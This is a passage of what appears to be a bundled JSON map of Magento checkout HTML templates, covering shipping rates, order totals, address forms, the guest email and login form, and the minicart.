<div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/sticky/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"grand totals\">\n    <span class=\"mark\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </span>\n    <span class=\"price\" data-bind=\"text: getValue()\"></span>\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br/>\n    <text args=\"currentBillingAddress().street.join(', ')\"></text><br/>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br/>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br/>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br/>\n\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br/>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartLineItemsCount()\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartLineItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartLineItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\"/>\n    </span>\n</span>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br/>\n    <text args=\"_.values(address().street).join(', ')\"></text><br/>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br/>\n    <text args=\"getCountryName(address().countryId)\"></text><br/>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br/>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br/>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br/>\n    <text args=\"_.values(address().street).join(', ')\"></text><br/>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br/>\n    <text args=\"getCountryName(address().countryId)\"></text><br/>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br/>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br/>\n    </each>\n</if>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"attr: { title: $t('Close') }\">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"\n                ></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                data-bind=\"visible: closeSidebar()\"\n                translate=\"'You have no items in your shopping cart.'\"\n        ></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"getRegion('promotion').length\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartLineItemsCount()\"></span>\n                <!-- ko if: (getCartLineItemsCount() === 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartLineItemsCount() > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n    </if>\n    <div class=\"wrap-actions-minicart\">\n        <div class=\"actions\" if=\"getCartParam('summary_count')\">\n            <div class=\"secondary\">\n                <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                    <span translate=\"'View Cart'\"></span>\n                </a>\n            </div>\n        </div>\n\n        <if args=\"getCartParam('summary_count')\">\n            <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n                <div 